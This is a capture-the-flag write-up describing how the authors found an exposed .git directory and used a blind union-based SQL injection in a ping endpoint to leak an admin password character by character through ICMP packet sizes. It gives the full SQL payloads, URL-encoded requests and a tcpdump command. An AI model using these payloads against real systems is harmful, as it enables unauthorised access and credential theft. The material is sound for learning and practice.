
Here we started doing our basic directory brute forcing and soon after we found .git endpoint, the best thing a pentester can ask for. We downloaded the .git/config file and found an open github repository.

After that we cloned the repository and started to do the source code analysis. We started to analyse how can we bypass the login or leak the password or access any of the endpoints unauthorised, after our initial analysis we found an interesting endpoint /api/ping?id= in short this endpoint collects an integer parameter id then in controllers/Pinger.php it fetches id, ip, packet_size from the database and executes a shell command pinging the ip in models/ping.php

After further analysis we got a big confirmation that we are on the right track, when we saw this unsanitised SQL query and we knew we have to deal with SQLi here.

so we first tried to figure out ways to make connection to our server but for some reasons none of them worked and we were facing a blind SQL injection so were not even greeted with any SQL error in case we messed up our payloads, after a lot of googling and write-up reading we came to conclusion that we are facing a Union Based Blind SQL Injection so we have to use payloads in this format as the code in db.sql indicates
-1 union select 1,127.0.0.1,32 --
Our full payload should look like this with url encoding:
https://ccc.h1ctf.com/2b5d2b11513d2c9b/api/ping/?id=-1%20UNION%20SELECT%204%2c'127.0.0.1'%2c32%20--%20
On our VPS we started to trace the ping with tcpdump and we got a call back.
tcpdump ip proto \\icmp

After successfully getting callback we needed to figure out the password length of the admin account from the database, after lots of trial and error we got a hit on this payload:
-1 UNION SELECT 4,'127.0.0.1',32 from user where id=1 and length(password)<22 limit 1--
https://ccc.h1ctf.com/2b5d2b11513d2c9b/api/ping/?id=-1%20UNION%20SELECT%204,'127.0.0.1',32%20from%20user%20where%20id=1%20and%20length(password)<22%20limit%201--
Then we got the result length of the password, which is 21 characters. So we now use the following payload to exfil the password via packet size character by character upto 21 characters :
-1 UNION SELECT 4,'127.0.0.1',ascii(substring(password,1,1)) from user where id=1 --
-1 UNION SELECT 4,'127.0.0.1',ascii(substring(password,2,1)) from user where id=1 --
-1 UNION SELECT 4,'127.0.0.1',ascii(substring(password,3,1)) from user where id=1 --
https://ccc.h1ctf.com/2b5d2b11513d2c9b/api/ping/?id=-1%20UNION%20SELECT%204,'127.0.0.1',ascii(substring(password,1,1))from%20user%20where%20id=1%20--
Biggest frustrating part of this CTF was the time limit on the /api/ping endpoint, one request per one minute. For hitting the endpoint 21 times we automated this process with burp intruder and we added a delay of one minute between each request.

After 21 requests and 21 minutes of waiting we finally got all characters but in packet length we had to subtract the packet length from 8 to get the ASCII value of the character of our password then we ended up with : Ud7##############DLGL

Using the password along with admin username we logged in to the Pinger Network Monitor Tool Login Panel and were greeted with this nice greeting saying we have successfully completed this CTF with our flag.

I would like to mention our mentor @pmnh who helped us a lot and our dear friend Kabir Suda (MR-SINISTER) for playing along.